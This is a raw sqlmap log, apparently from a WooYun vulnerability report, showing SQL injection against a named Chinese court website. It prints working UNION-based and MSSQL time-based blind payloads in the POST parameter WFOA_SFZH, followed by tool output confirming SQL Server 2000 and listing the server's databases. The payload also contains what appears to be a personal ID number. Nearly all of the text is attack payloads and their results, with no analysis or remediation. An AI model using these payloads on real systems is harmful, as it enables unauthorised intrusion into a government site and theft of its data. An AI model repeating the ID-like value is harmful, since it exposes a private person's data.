 ---
Place: POST
Parameter: WFOA_SFZH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDC
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(104)
HAR(113)+CHAR(78)+CHAR(106)+CHAR(69)+CHAR(71)+CHAR(97)+CHAR(120)+CHAR(109)+CHAR(76)+CHAR(97)+CHAR(87)+CHAR(113)+CHAR(120)+CHAR(104)+CHAR(1
)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDC
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[00:00:04] [INFO] testing Microsoft SQL Server
[00:00:05] [INFO] confirming Microsoft SQL Server
[00:00:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[00:00:07] [INFO] fetching database names
[00:00:07] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[00:00:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hnbtcourt.gov.cn'
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org